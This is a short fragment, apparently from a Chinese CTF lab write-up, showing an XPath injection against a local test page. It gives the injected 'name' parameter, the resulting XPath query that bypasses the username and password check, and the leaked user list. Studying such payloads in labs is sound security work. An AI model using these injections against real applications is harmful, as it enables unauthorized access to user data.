 localhost/XXE/2.php?name=%27%20or%20count(/root/*)%20=%201%20or%20%271%27%20=%20%272
应用 翻译 CTF
/root/users/user[username/text()='' or count(/root/*) = 1 or '1' = '2' and password/text()='']
Welcome
ID:1
Username:test1
ID:2
Username:test2